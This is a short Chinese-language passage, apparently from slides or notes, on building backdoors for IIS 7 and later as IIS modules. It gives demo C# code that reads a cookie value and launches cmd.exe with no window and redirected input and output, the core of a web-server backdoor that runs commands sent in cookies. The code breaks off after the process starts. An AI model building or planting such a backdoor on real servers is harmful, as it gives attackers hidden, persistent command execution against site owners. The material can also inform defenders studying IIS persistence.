 5
iis模块
目前大部分讲解iis后门的都是iis7之前的，iis7引用了模块的概念，制作基于模块
的后门。
demo:调用cmd执行命令。
模块创建： https://docs.microsoft.com/zh-cn/iis
string str = strCookieValue;
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.UseShellExecute = false; //是否使用操作系统shell启动
p.StartInfo.RedirectStandardInput = true;//接受来自调用程序的输入信息
p.StartInfo.RedirectStandardOutput = true;//由调用程序获取输出信息
p.StartInfo.RedirectStandardError = true;//重定向标准错误输出
p.StartInfo.CreateNoWindow = true;//不显示程序窗口
p.Start();//启动程序